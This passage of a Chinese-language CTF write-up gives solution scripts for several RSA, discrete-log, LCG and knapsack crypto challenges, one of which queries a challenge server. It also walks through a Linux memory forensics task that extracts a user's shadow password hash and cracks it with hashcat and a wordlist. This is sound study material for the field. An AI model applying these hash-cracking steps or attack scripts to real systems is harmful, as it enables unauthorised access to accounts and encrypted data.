'1', 245: '0', 850: '1', 657: '0', 1007: '0', 807: '1', 158: '1', 328: '0', 292: '1', 355: '1', 596: '0', 275: '1', 371: '0', 1004: '0', 594: '0', 384: '1', 446: '1', 7: '0', 994: '1', 616: '1', 317: '0', 305: '0', 151: '1', 400: '0', 900: '1', 203: '0', 563: '1', 745: '1', 536: '1', 726: '0', 751: '1', 402: '1', 116: '0', 781: '1', 988: '0', 768: '1', 688: '1', 954: '1', 976: '1', 868: '1', 723: '1', 131: '1', 794: '0', 513: '0', 914: '1', 641: '1', 319: '0', 629: '1', 620: '1', 711: '0', 601: '0', 531: '0', 393: '0', 168: '0', 132: '0', 17: '0', 950: '0', 488: '0', 679: '0', 568: '0', 43: '1', 545: '1', 217: '0', 680: '1', 501: '1', 1008: '0', 514: '0', 746: '0', 187: '0', 436: '1', 336: '1', 139: '1', 338: '0', 695: '1', 300: '0', 584: '1', 152: '0', 828: '1', 251: '0', 691: '1', 296: '1', 128: '0', 394: '1', 655: '1', 544: '1', 58: '0', 313: '1', 565: '1', 685: '1', 720: '0', 178: '1', 667: '0', 403: '1', 697: '1', 138: '1', 659: '0', 960: '0', 454: '0', 271: '0', 33: '0', 295: '0', 600: '0', 579: '1', 68: '1', 211: '1', 82: '1', 114: '1', 209: '0', 226: '0', 753: '0', 874: '0', 903: '1', 358: '0', 141: '0', 236: '1'}
p_corr = to_num(hint1, 512)
q_corr = to_num(hint2, 512)
d_corr = to_num(hint3, 1024)
k = 1972411342
print(update_3_k(512))根据日志,筛选出唯一结果的情况
数据较多,验证后得到正确的p,qp,q,获得flag
from Crypto.Util.number import *
n = 73380160475470842653695210816683702314062827937540324056880543809752271506601290265975543542548117392788987830919581511428492717214125296973338501980504384307279414528799452106399062576988406269897425829853390463840834798274139351938197666753546672052277640048588091137812362810008344723302886421059831149393
e = 3116872133
c = 69574121902821459446683688068339366486115223765903849266663001038736496551168104587683366853482649748413400537793260948337629422998336301256862519087984048032673577462034223842650399943613576577927825123830629917138007035313624847266208032195071033675853881447717750353382112841885318776240405314057286867952
p = 9133917064511781922031258437152327261693143304454013549549758156666324513465089691034313787446294509129449327989019056217376060978961891599469362333006483
q = 8033810681353399639534641829067934203193783188961178150445992214367649502764412203925061359540792375365156063944961787518643928146665931290500178482197771
print(p, q)
d = inverse(e, (p-1)*(q-1))
print(long_to_bytes(pow(c,d,n)))babyDLP
CryptoCTF2022 sidestep原题
借一下春哥脚本咯 (1997年) https://zhuanlan.zhihu.com/p/546270351
from pwn import *
from sage.all import *
from Crypto.Util.number import *
class Gao:
def __init__(self):
self.conn = remote('101.201.71.136', 33578)
self.p = 2 ** 1024 - 2 ** 234 - 2 ** 267 - 2 ** 291 - 2 ** 403 - 1
self.s_high = 1
self.Zp = Zmod(self.p)
def gao_check(self):
self.conn.sendline('t')
ans = self.Zp(4).nth_root(self.s_high)
print('Guessing: {}'.format(ans))
self.conn.sendline(str(ans).encode())
self.conn.recvuntil(b'integer: \n')
a = self.conn.recvline()
if (b'Great!' in a):
print(a)
print(ZZ(ans).nbits())
return True
else:
return False
def gao_one(self):
self.conn.sendline(b't')
ans = self.Zp(2).nth_root(self.s_high)
self.conn.sendline(str(ans).encode())
self.conn.recvuntil(b'integer: \n')
a = self.conn.recvline()
if (b'Great!' in a):
print(a)
print(ZZ(ans).nbits())
return True
else:
a = a[8:]
t, r = eval(a)
self.s_high <<= 1
if (t == 0):
self.s_high |= 1
self.t = 1 - t
print('{:b}'.format(self.s_high))
return False
def gao(self):
while (True):
if (self.gao_one()):
break
if (self.t == 1):
if (self.gao_check()):
break
def gao_2(self):
for i in range(1023):
if (self.gao_one()):
break
else:
for i in range(20):
self.gao_check()
self.s_high >>= 1
if __name__ == '__main__':
g = Gao()
g.gao_2()trace
去掉trace.out开头结尾,读取后分为5种片段对应循环中5种操作
一个一个逆回去拿到phi, e
from Crypto.Util.number import *
f = open('trace.out', 'r')
t = f.readline()
s = t
m = []
while t:
if t[8:10]=='10' or t[8:10]=='12' or t[8:10]=='14' or t[8:10]=='19' or t[8:10]=='21':
m.append(t[8:10])
t = f.readline()
n = []
for i in range(len(m)):
if m[i] == '10':
if m[i+1] == '12':
n.append(2)
else:
n.append(1)
if m[i] == '14':
n.append(3)
if m[i] == '19':
if m[i+1] == '21':
n.append(5)
else:
n.append(4)
n = n[::-1]
a, b = 1, 0
for i in n:
if i == 1:
a *= 2
a += b
if i == 2:
a, b = b, a
a *= 2
a += b
if i == 3:
b *= 2
if i == 4:
a *= 2
if i == 5:
a, b = b, a
a *= 2
phi, e = a, b
n = 113793513490894881175568252406666081108916791207947545198428641792768110581083359318482355485724476407204679171578376741972958506284872470096498674038813765700336353715590069074081309886710425934960057225969468061891326946398492194812594219890553185043390915509200930203655022420444027841986189782168065174301
c = 64885875317556090558238994066256805052213864161514435285748891561779867972960805879348109302233463726130814478875296026610171472811894585459078460333131491392347346367422276701128380739598873156279173639691126814411752657279838804780550186863637510445720206103962994087507407296814662270605713097055799853102
d = inverse(e, phi)
m = pow(c,d,n)
print(long_to_bytes(m))little little fermat
拿到题发现p,q相差不会太大,直接拿yafu分解了
由费马小定理,x=p−1
直接梭
from Crypto.Util.number import *
from random import *
from libnum import *
import gmpy2
n = 141321067325716426375483506915224930097246865960474155069040176356860707435540270911081589751471783519639996589589495877214497196498978453005154272785048418715013714419926299248566038773669282170912502161620702945933984680880287757862837880474184004082619880793733517191297469980246315623924571332042031367393
c = 81368762831358980348757303940178994718818656679774450300533215016117959412236853310026456227434535301960147956843664862777300751319650636299943068620007067063945453310992828498083556205352025638600643137849563080996797888503027153527315524658003251767187427382796451974118362546507788854349086917112114926883
p = 11887853772894265642834649929578157180848240939084164222334476057487485972806971092902627112665734648016476153593841839977704512156756634066593725142934001
q = 11887853772894265642834649929578157180848240939084164222334476057487485972806971092902627112665734646483980612727952939084061619889139517526028673988305393
x = p-1
phi = (p-1)*(q-1)
d = inverse(65537, phi)
m = pow(c,d,n)
m = m ^ (x**2)
print(long_to_bytes(m))fill
背包套了一个LCG
先解了LCG把M恢复咯
然后背包直接梭
from Crypto.Util.number import *
s = [562734112, 859151551, 741682801]
n = 991125622
nbits = 32
m = ((s[2] - s[1])*inverse(s[1] - s[0], n)) % n
c = (s[1] - m * s[0]) % n
s = [s[0]] + [0] * 31
n = 991125622
for i in range(1, nbits):
s[i] = (s[i-1]*m+c)%n
M = [19621141192340, 39617541681643, 3004946591889, 6231471734951, 3703341368174, 48859912097514, 4386411556216, 11028070476391, 18637548953150, 29985057892414, 20689980879644, 20060557946852, 46908191806199, 8849137870273, 28637782510640, 35930273563752, 20695924342882, 36660291028583, 10923264012354, 29810154308143, 4444597606142, 31802472725414, 23368528779283, 15179021971456, 34642073901253, 44824809996134, 31243873675161, 27159321498211, 2220647072602, 20255746235462, 24667528459211, 46916059974372]
for t in range(nbits):
M[t] = M[t] - s[t]
n = []
# 略
N = matrix(n)
N = N.LLL()
s = N[-1][:-1]
s = [str(_ % 2) for _ in s]
s = ''.join(s)
msg = int(s, 2)
print(msg)common_rsa
https://github.com/jvdsn/crypto-attacks/blob/5c7989ceac599f1f8e016b5afb0d2966759cd470/test/test_rsa.py
用这个里面的winner attack common prime的轮子,整个clone下来跑对应脚本就行。
或者在factordb能查到n分解
import logging
import os
import sys
from math import log
from math import sqrt
from sage.all import RR
from sage.all import ZZ
path = os.path.dirname(os.path.dirname(os.path.dirname(os.path.realpath(os.path.abspath(__file__)))))
if sys.path[1] != path:
sys.path.insert(1, path)
from shared.small_roots import jochemsz_may_integer
def attack(N, e, delta=0.25, m_start=1):
"""
Recovers the prime factors of a modulus and the private exponent if the private exponent is too small (Common Prime RSA version).
More information: Jochemsz E., May A., "A Strategy for Finding Roots of Multivariate Polynomials with New Applications in Attacking RSA Variants" (Section 5)
:param N: the modulus
:param e: the public exponent
:param delta: a predicted bound on the private exponent (d < N^delta) (default: 0.25)
:param m_start: the m value to start at for the small roots method (default: 1)
:return: a tuple containing the prime factors of the modulus and the private exponent
"""
gamma = 1 - log(e, N)
assert delta <= 1 / 4 * (4 + 4 * gamma - sqrt(13 + 20 * gamma + 4 * gamma ** 2)), "Bound check failed."
x, y, z = ZZ["x, y, z"].gens()
f = e ** 2 * x ** 2 + e * x * (y + z - 2) - (y + z - 1) - (N - 1) * y * z
X = int(RR(N) ** delta)
Y = int(RR(N) ** (delta + 1 / 2 - gamma))
Z = int(RR(N) ** (delta + 1 / 2 - gamma))
W = int(RR(N) ** (2 + 2 * delta - 2 * gamma))
m = m_start
while True:
for t in range(m + 1):
logging.info(f"Trying m = {m}, t = {t}...")
strategy = jochemsz_may_integer.ExtendedStrategy([t, 0, 0])
for x0, y0, z0 in jochemsz_may_integer.integer_multivariate(f, m, W, [X, Y, Z], strategy):
d = x0
ka = y0
kb = z0
if pow(pow(2, e, N), d, N) == 2:
p = (e * d - 1) // kb + 1
q = (e * d - 1) // ka + 1
return p, q, d
m += 1
n = 253784908428481171520644795825628119823506176672683456544539675613895749357067944465796492899363087465652749951069021248729871498716450122759675266109104893465718371075137027806815473672093804600537277140261127375373193053173163711234309619016940818893190549811778822641165586070952778825226669497115448984409
e = 31406775715899560162787869974700016947595840438708247549520794775013609818293759112173738791912355029131497095419469938722402909767606953171285102663874040755958087885460234337741136082351825063419747360169129165
c = 97724073843199563126299138557100062208119309614175354104566795999878855851589393774478499956448658027850289531621583268783154684298592331328032682316868391120285515076911892737051842116394165423670275422243894220422196193336551382986699759756232962573336291032572968060586136317901595414796229127047082707519
p, q, d = attack(n, e, delta = 0.132)
m = pow(c,d,n)
from Crypto.Util.number import*
print(long_to_bytes(m))Misc
strange_forensics
拿到内存,vol识别不出来,于是猜测是linux。
先查一下版本
strings mem | grep 'Linux version' 
Linux version 5.4.0-84-generic (buildd@lcy01-amd64-007) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #94~18.04.1-Ubuntu SMP Thu Aug 26 23:17:46 UTC 2021 (Ubuntu 5.4.0-84.94~18.04.1-generic 5.4.133)搜一下内核,然后直接去ubuntu官网上下一个Ubuntu18.04.6镜像并安装,装好之后再把内核版本降低到5.4.0-84,这时候就可以看到已经和内存镜像版本一模一样了

现在就可以开始做vol2要用的profile了。
sudo apt install build-essential dwarfdu
sudo apt install build-essential dwarfdump
git clone --depth=1 https://github.com/volatilityfoundation/volatility
cd volatility
python2 setup.py install
cd tools/linux
make
sudo zip Ubuntu18041.zip volatility/tools/linux/module.dwarf /boot/System.map-5.4.0-84-generic做好之后,直接放进volatility/volatility/plugins/overlays/linux开始取证
先看看bash
python2 vol.py -f ../mem --profile=LinuxUbuntu18041x64 linux_bash
没有发现太多有效信息,于是直接看文件
python2 vol.py -f ../mem --profile=LinuxUbuntu18041x64 linux_lsof看到一个secret.zip

提取一下,发现压缩包存在错误,fuzz一会发现直接把加密标志位改成0900即可恢复正常,爆破得到密码为123456,得到第二段flag
flag2 is _y0u_Ar3_tHe_LIn第三段flag获取起来很简单,直接搜(

flag3 is Ux_forEnsIcS_MASTER第一段需要获取密码,但是没有找到相关的直接获取明文密码的工具,于是直接提取shadow,拿到hash后的密码
bob:$1$C5/bIl1n$9l5plqPKK4DjjqpGHz46Y/:19283:0:99999:7:::拿去hashcat爆破一下,字典用rockyou
hashcat -m 500 -a 0 hashes.txt rockyou.txt --force
拼接即可得到flag
flag{890topico_y0u_Ar3_tHe_LInUx_forEnsIcS_MASTER}





最新评论